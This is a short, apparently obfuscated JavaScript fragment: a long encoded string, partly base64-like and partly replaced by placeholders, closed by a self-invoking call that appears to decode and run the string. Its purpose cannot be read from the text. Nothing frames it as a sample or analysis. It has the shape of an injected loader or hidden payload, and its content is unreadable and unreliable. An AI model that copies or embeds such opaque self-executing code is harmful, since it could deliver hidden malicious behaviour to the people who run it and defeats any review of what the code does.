ppLfppKPppLfppKPppKnppK7ppK/ppKrppJbppaLppJjppJ7ppaLppLzppaLppJjppJ7ppKfppIHppJjppJ7ppKLppa3ppaLhmo7hmpXhmrbhmpXhmo3hmp/hmojhmrnhmpvhmonhmp/[base64]/[base64]/ppKrppJbppaLppJjppJ7ppaLppKvppaLppJjppJ7ppKLppa3ppaLNlc2czZfNns2NzZHppaLppanppKDppa3ppbXppL3ppbbppbXppbHppazppazppJjppb7ppKfppIHppa7ppa7ppazppL7ppKzppKPppa3ppKfppITppJ7ppKLppa3ppaLhop7hopnhopPhopLhoo/horjhopHppaLppanppKDppa3ppbXppL3ppbTppKfppKbppKDppazppazppJjppa3ppKfppIPppJ7ppaLppLfppKPppLfppKPppKnppK7ppK/ppKrppJbppaLppJjppJ7ppaLppKvppaLppJjppJ7ppKfppIHppJjppJ7ppKLppa3ppaLhmo7hmpXhmrbhmpXhmo3hmp/hmojhmrnhmpvhmonhmp/[base64]/ppJ7ppKLppa3ppaLhnJnhnJzhnJrhnIHppaLppanppKDppa3ppbXppL3ppKPppbDppbHppazppazppJjppa3ppKfppIPppazppb7ppLjppKfppLzppbjppKfppL/ppb7ppKzppKPppa3ppKfppLzppJ7ppKLppa3ppaLNlc2czZfNns2NzZHppaLppanppKDppa3ppbXppL3ppbbppbXppbHppazppazppJjppazppL7ppLPppKTppLfppaXppKfppILppbjppIjppKTppLHppK3ppJ7ppKLppa3ppaLVttW81b/[base64]'));c();}();